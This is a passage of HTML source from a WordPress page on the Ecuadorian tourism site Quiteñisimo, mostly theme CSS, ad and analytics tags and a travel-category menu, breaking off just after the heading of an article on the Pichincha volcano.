3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #dd3333;}.category-filters a.checked .checkbox {background-color: #dd3333; border-color: #dd3333;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #dd3333;}.design-2 .content-area,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#dd3333;}html{scroll-behavior:smooth;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.featured-post-img,.regular-post-img,.lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop {border-radius:15px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:15px;border-top-right-radius:15px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#dd3333;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 15px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:15px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:15px;border-top-right-radius:15px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index {background:#dd33331A !important;border:1px solid #dd3333 !important;}.the-content .post-index .checkbox .check-table svg {stroke-width:1 !important;}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 15px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}}.last-post-sidebar {padding:0;margin-bottom:2rem !important;}.last-post-sidebar .article-loop a {display:flex !important;align-items: center;}.last-post-sidebar .article-loop p {width:100%;text-align:left !important;margin-bottom:0;font-size: calc(18px - 2px) !important;}.last-post-sidebar .article-content {margin-bottom:0 !important;margin-right:.5rem;min-width:120px;}.last-post-sidebar .article-image {height:90px !important;min-width:120px;}.last-post-sidebar article {margin-bottom:1.5rem !important;}.asap-box-design .last-post-sidebar .article-loop a {flex-direction: row;}.asap-box-design .last-post-sidebar .asap-box-container p {margin-bottom:0 !important;padding:0 10px 0 10px !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:3.5rem !important;}.last-post-sidebar .article-content {height:90px !important;}.the-content ul:not(#index-table) li::marker {color: #dd3333;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #dd3333;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #dd3333;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:left;}.asap-box-design .asap-box-container,.asap-loop-horizontal .asap-box-container{flex-direction:column;justify-content:center;align-items: flex-start !important;}.asap-box-design .article-loop .show-extract p {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop .show-extract span.asap-read-more {margin-top:14px !important;margin-bottom:0 !important;display:block;}.asap-box-design .asap-box-container{justify-content: flex-start !important;}.asap-box-design .related-posts .asap-box-container{justify-content:center !important;}.asap-box-design .asap-box-container p,.asap-box-design .asap-box-container>span,.asap-box-design .asap-box-container h2,.asap-box-design .asap-box-container h3 {padding-bottom:.9rem !important;} .asap-box-design .asap-box-container p, .asap-box-design .asap-box-container>span, .asap-box-design .asap-box-container h2, .asap-box-design .asap-box-container h3 {padding-top:.5rem !important;}.article-loop p:not(.last-post-sidebar .article-loop p),.article-loop h2,.article-loop h3,.article-loop h4,.article-loop .entry-title:not(.last-post-sidebar .article-loop .entry-title) {text-align: left !important;margin-bottom:6px !important;padding:0 10px 0 0 !important;}.article-loop .show-extract p,.featured-post a+p {font-size: calc(18px - 2px) !important;}@media (min-width:800px) {.article-loop {margin-bottom:1rem !important;}.related-posts .article-loop {margin-bottom:0 !important;}}.asap-box-design .asap-box-container:not(.asap-box-design .last-post-sidebar .asap-box-container) {padding:1.5rem;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}.asap-content-logo-top {background: #1e3ca8;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}.asap-content-logo-top {padding:1rem;}.site-header-content-top {flex-direction:column;justify-content:center;}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}.content-footer .widget-area {padding-right:2rem;}footer {background: #1c2a93;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(1380px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}
/*# sourceURL=asap-style-inline-css */
</style>
<script type="text/javascript" src="https://xn--quiteisimo-x9a.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--quiteisimo-x9a.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://xn--quiteisimo-x9a.com/?p=2396' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7196196913770470"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVSQWGVG4E"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVSQWGVG4E');
</script>



<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/23086427656/xnquiteisimo-x9a/xnquiteisimo-x9a_Interstitial', [1, 1], 'div-gpt-ad-1742536953513-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="theme-color" content="#1e3ca8"><link rel="preload" as="image" href="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg" imagesrcset="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg 675w, https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha-300x200.jpg 300w, https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha-400x267.jpg 400w" imagesizes="(max-width: 675px) 100vw, 675px" /><style>@font-face {
            font-family: "Open Sans";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/open-sans-400.woff2") format("woff2"),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/open-sans-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Open Sans";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/open-sans-700.woff2") format("woff2"),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/open-sans-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Quite\u00f1isimo","alternateName":"Gu\u00eda de turismo en Quito y todo el Ecuador","url":"https:\/\/xn--quiteisimo-x9a.com","logo":"https:\/\/xn--quiteisimo-x9a.com\/wp-content\/uploads\/2021\/05\/LOGO-QUITENISIMO.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xn--quiteisimo-x9a.com\/volcan-pichincha\/"},"headline":"Volc\u00e1n pichincha","image":{"@type":"ImageObject","url":"https:\/\/xn--quiteisimo-x9a.com\/wp-content\/uploads\/2021\/12\/Volcan-pichincha.jpg"},"author":{"@type":"Person","name":"BlackKnight","sameAs":"https:\/\/xn--quiteisimo-x9a.com\/author\/blackknight\/"},"publisher":{"@type":"Organization","name":"Quite\u00f1isimo","logo":{"@type":"ImageObject","url":"https:\/\/xn--quiteisimo-x9a.com\/wp-content\/uploads\/2021\/05\/LOGO-QUITENISIMO.png"}},"datePublished":"2021-12-05T20:48:19+00:00","dateModified":"2024-04-15T22:02:36+00:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<meta name="google-site-verification" content="oLhxgjWfxgiEvFYZ3YgWFKtxCUOsVNTxx9oBNCeIwIs" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1296992494996117"
     crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QD3CGQZS8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5QD3CGQZS8');
</script>

 <script src="https://code.jquery.com/jquery-3.2.1.js"></script><link rel="icon" href="https://xn--quiteisimo-x9a.com/wp-content/uploads/cropped-escudo-listo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--quiteisimo-x9a.com/wp-content/uploads/cropped-escudo-listo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--quiteisimo-x9a.com/wp-content/uploads/cropped-escudo-listo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--quiteisimo-x9a.com/wp-content/uploads/cropped-escudo-listo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*Todo el css a 0 o resset CSS*/
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-style: initial!important;
}

/*Justificar todo el texto
.the-content {

    text-align: justify !important;
}
 */


/*css h1*/

h1{
	text-align:center;
}

/*CSS EN H2 */

h2 {
    font-size: 22px;
    font-weight: 600;
    padding: 10px;
    background: #CA3949;
    color: #ffffff;
    border-radius: 1px;
    text-align:center;
}

.the-content h2 {
    margin-top: 0.5rem!important;
    margin-bottom: 1rem!important;
}

/*css en los h3*/
.the-content h3 {
    margin-bottom: 1rem!important;
	  margin-top: 0rem!important;
	  border-radius:10px;
}

h3 {
    font-size: 20px;
    font-weight: 600;
    padding: 10px;
    color: #4AB4F5;
    border-radius: 1px;
} 

.site-header {
    box-shadow: 0 0 10px 0 rgb(0 0 0);
}
p.entry-title {
    font-size: 18px !important;
}

/*Color de la categoria en listados */
.content-item-category>span {
    color: #fff;
    background-color: #8224e3;
}
/*Negrita en titulos de listados*/
.article-loop p, .article-loop-featured p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {
    font-family: 'Jost', sans-serif !important;
    font-size: 18px !important; 
    font-weight: bold!important;
}

/*CSS en el menu */

/*#menu>ul {
    font-size: calc(20px - 8px);
	  font-weight:bold;
}*/

#menu>ul>li {
	transition: background-color .5s;
}


#menu>ul>li:hover {
	 background-color: #0A4EAD;
	 border-radius:15px;
	 padding:0px 1px 0px 1px;
}

table td, table th {
    padding: 8px;
    padding: 0.5rem;
    line-height: 1.5;
    vertical-align: top;
    border-top: 1px solid #000000;
    border-style: solid;
    border-width: 2px !important;
}


.search-home {
    width: 100%;
    margin: 0 0 1.5% 0;
    position: relative;
}
.the-content h2 {
    margin-top: 0.5rem!important;
    margin-bottom: 1rem!important;
}
.icon-facebook:before {
    content: none;
}
.icon-twitter:before {
    content: none;
}
.icon-pinterest:before {
    content: none;
}
.icon-linkedin:before {
    content: none;
}
p:empty {
  display: none;
}
.the-content h3 {
    margin-top: 1rem!important;
}


.wp-block-image figcaption {
    margin-bottom: 1em;
    margin-top: 0.5em;
    text-align: center;
    color: white;
    background-color: #8224e2;
    border-radius: 3px;
}

.content-author{
	display:none;
}

@media (min-width: 1024px) {
	
.piemovil{
		display:none;
	}
.content-footer .widget-content-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0 50px 0 50px;
}
	
	
}

@media (max-width:900px) {

.pieescritorio{
		display:none;
	}

.primary-sidebar {
    display: none;
}
	
	}

@media (max-width:600px) {
.pieescritorio{
		display:none;
	}
.primary-sidebar {
    display: none;
}
	
	.author-box{
		display:none;
	}
	
}		</style>
		<link rel='stylesheet' id='awesome-styles-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
</head>
	
<body class="wp-singular single postid-2396 wp-theme-asap">
	
	
	


<div class="asap-content-logo-top">
	
	<div class="site-header-content-top">
		
				
	<div class="site-logo"><a href="https://xn--quiteisimo-x9a.com/" class="custom-logo-link" rel="home"><img width="265" height="81" src="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/05/LOGO-QUITENISIMO.png" class="custom-logo" alt="LOGO QUITEÑISIMO" decoding="async" /></a></div>

		
		
	
	</div>
	
</div>
		
	
<header class="site-header">

	<div class="site-header-content">
		
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<ul id="menu-principal" class="header-menu"><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216"><a href="https://xn--quiteisimo-x9a.com" itemprop="url">Inicio</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6429"><a href="https://xn--quiteisimo-x9a.com/destinos/" itemprop="url">Destinos</a>
<ul class="sub-menu">
	<li id="menu-item-6430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6430"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/" itemprop="url">Costa</a>
	<ul class="sub-menu">
		<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6432"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/playas/" itemprop="url">Playas</a></li>
		<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6433"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/pueblos-costeros/" itemprop="url">Pueblos Costeros</a></li>
		<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6431"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/parques-nacionales-costeros/" itemprop="url">Parques Nacionales Costeros</a></li>
	</ul>
</li>
	<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6442"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/" itemprop="url">Sierra</a>
	<ul class="sub-menu">
		<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6443"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/ciudades-coloniales/" itemprop="url">Ciudades Coloniales</a></li>
		<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6444"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/montanas-y-volcanes/" itemprop="url">Montañas y Volcanes</a></li>
		<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6445"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/parques-nacionales-andinos/" itemprop="url">Parques Nacionales Andinos</a></li>
	</ul>
</li>
	<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6438"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/" itemprop="url">Oriente</a>
	<ul class="sub-menu">
		<li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6441"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/reservas-naturales/" itemprop="url">Reservas Naturales</a></li>
		<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6440"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/comunidades-indigenas/" itemprop="url">Comunidades Indígenas</a></li>
		<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6439"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/aventura-y-ecoturismo/" itemprop="url">Aventura y Ecoturismo</a></li>
	</ul>
</li>
	<li id="menu-item-6434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6434"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/" itemprop="url">Islas Galápagos</a>
	<ul class="sub-menu">
		<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6437"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/informacion-general/" itemprop="url">Información General</a></li>
		<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6436"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/fauna-y-flora/" itemprop="url">Fauna y Flora</a></li>
		<li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6435"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/actividades/" itemprop="url">Actividades</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6451"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/" itemprop="url">Temas de Interes</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6452"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/aventura-y-deportes-extremos/" itemprop="url">Aventura y Deportes Extremos</a></li>
	<li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6453"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/cultura-e-historia/" itemprop="url">Cultura e Historia</a></li>
	<li id="menu-item-6456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6456"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/gastronomia/" itemprop="url">Gastronomía</a></li>
	<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6455"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/eventos-y-festividades/" itemprop="url">Eventos y Festividades</a></li>
</ul>
</li>
<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6446"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/" itemprop="url">Planifica tu Viaje</a>
<ul class="sub-menu">
	<li id="menu-item-6457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6457"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/itinerarios-recomendados/" itemprop="url">Itinerarios Recomendados</a></li>
	<li id="menu-item-6449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6449"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/consejos-de-viaje/" itemprop="url">Consejos de Viaje</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6450"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/transporte-y-alojamiento/" itemprop="url">Transporte y Alojamiento</a></li>
	<li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6447"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/actividades-y-tours/" itemprop="url">Actividades y Tours</a></li>
	<li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6448"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/agencias-de-viaje-recomendadas/" itemprop="url">Agencias de Viaje Recomendadas</a></li>
</ul>
</li>
<li id="menu-item-6458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6458"><a href="https://xn--quiteisimo-x9a.com/tramites/" itemprop="url">Trámites</a></li>
<li id="menu-item-7948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7948"><a href="https://xn--quiteisimo-x9a.com/noticias/" itemprop="url">Noticias</a></li>
<li id="menu-item-8686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8686"><a href="https://xn--quiteisimo-x9a.com/empleos/" itemprop="url">Empleos</a></li>
<li id="menu-item-6599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6599"><a href="https://xn--quiteisimo-x9a.com/contacto/" itemprop="url">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6600"><a rel="privacy-policy" href="https://xn--quiteisimo-x9a.com/politica-de-privacidad/" itemprop="url">Política de privacidad</a></li>
	<li id="menu-item-6601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6601"><a href="https://xn--quiteisimo-x9a.com/aviso-legal/" itemprop="url">Aviso Legal</a></li>
</ul>
</li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>
	
<center>
</center>
	


<main class="content-single">
	
	
				<div class="ads-asap ads-asap-top ads-asap-aligncenter " style="padding:10px">

				<div class="publi">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1296992494996117"
     crossorigin="anonymous"></script>
<!-- Cabecera -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1296992494996117"
     data-ad-slot="8464039953"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>
				</div>

						
			
		
					
	<article class="content-thin">
				
		
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://xn--quiteisimo-x9a.com/" rel="home" itemprop="item"><span itemprop="name">Quiteñisimo</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Volcán pichincha</span><meta itemprop="position" content="2" /></li></ul></div>
		<h1>Volcán pichincha</h1>
			
		
		    <div class="show-date">
        <p>hace 4 años<span class="asap-post-update"> · Actualizado hace 2 años</span></p>
    </div>
    
		
					

	

	
	
	

	
	

	

		
		
		
			
	
